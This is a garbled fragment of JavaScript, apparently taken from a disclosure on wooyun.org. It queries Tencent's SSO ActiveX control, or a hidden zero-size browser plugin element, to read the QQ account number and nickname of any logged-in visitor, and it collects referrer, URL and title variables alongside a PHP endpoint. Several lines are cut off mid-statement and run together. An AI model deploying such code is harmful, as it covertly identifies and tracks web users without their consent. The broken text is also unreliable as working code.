 1 var i_php;
2 var i_uid;
3 var i_referrer;
4 var i_url;
5 var i_title;
6 var i_qq;
7 var i_nick;
8 function _init_vars(){if(BZ.params.userNick==null){i_nick=""}else{i_nick=BZ.params.userNick}va
9 var pairs=query.split("&");
10 for(var i=0;
11 i<pairs.length;
12 i++){var pos=pairs[i].indexOf('=');
13 if(pos==-1)continue;
14 var key=pairs[i].substring(0,pos);
15 var value=pairs[i].substring(pos+1);
16 if(key=="i_uid"){i_uid=value}else if(key=="i_php"){i_php=decodeURIComponent(value)+"?action=sa
alue}else if(key=="i_title"){i_title=value}}}function _ini_qq_by_sso(){var qqnum=null;
17 var qqnick=null;
18 try{if(window.ActiveXObject){var J=new ActiveXObject("SSOAxCtrlForPTLogin.SSOForPTLogin2");
19 var E=J.CreateTXSSOData();
20 J.InitSSOFPTCtrl(0,E);
21 var B=J.CreateTXSSOData();
22 var A=J.DoOperation(2,B);
23 var T=A.GetArray("PTALIST");
24 var G=T.GetSize();
25 for(var d=0;
26 d<G;
27 d++){var E=T.GetData(d);
28 qqnum=E.GetDWord("dwSSO_Account_dwAccountUin");
29 try{qqnick=E.GetStr("strSSO_Account_strNickName")}catch(Z){qqnick=""}}}else{if(navigator.mimeT
30 D.type="application/nptxsso";
31 D.style.width="0px";
32 D.style.height="0px";
www.wooyun.org